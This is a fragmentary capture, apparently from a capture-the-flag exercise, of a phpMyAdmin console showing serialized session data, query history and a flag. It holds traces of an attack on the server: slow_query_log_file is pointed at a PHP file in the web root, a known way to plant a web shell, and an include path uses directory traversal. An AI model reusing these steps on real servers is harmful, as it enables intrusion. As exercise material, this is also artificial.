 ← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
slow_query_log_file='/var/www/html/2.php'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pft
{s:3:"sql";s:21:"SELECT * FROM
`FILES`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:
{s:3:"sql";s:22:"SELECT * FROM
`TABLES`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display"
{s:3:"sql";s:24:"SELECT * FROM
`SCHEMATA`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_disp
{s:3:"sql";s:23:"SELECT * FROM
`COLUMNS`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_displ
{s:3:"sql";s:20:"SELECT * FROM
`test`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1
{s:3:"sql";s:36:"select 'flag{5daafc09-9574-4187-a4c1-94a8a3a72f75}
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s
{i:1;a:2:{s:18:"information_schema";a:4:{s:5:"FILES";a:0:{}s:6:"TABLES";a:0:{}s:8:"SCHEMATA";a:0:{}s:7:"COLUMNS";a
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:
{s:2:"db";s:4:"test";s:5:"table";s:0:"";s:8:"sqlquery";s:30:"SHOW VARIABLES LIKE 'general%'";}i:1;a:3:{s:2:"db";s:18:"i
{s:2:"db";s:18:"information_schema";s:5:"table";s:6:"TABLES";s:8:"sqlquery";s:22:"SELECT * FROM `TABLES`";}i:3;a:3
`SCHEMATA`";}i:4;a:3:{s:2:"db";s:18:"information_schema";s:5:"table";s:7:"COLUMNS";s:8:"sqlquery";s:23:"SELECT
{s:2:"db";s:4:"test";s:5:"table";s:4:"test";s:8:"sqlquery";s:20:"SELECT * FROM `test`";}i:7;a:3:{s:2:"db";s:4:"test";s:5:"ta
{s:2:"db";s:4:"test";s:5:"table";s:4:"test";s:8:"sqlquery";s:36:"select 'flag{5daafc09-9574-4187-a4c1-94a8a3a72f75}
{s:32:"d0b38100a8a83cf07b34b8c48d5868f9";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:68:"./../../../../../../lib/php
控制台 11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1: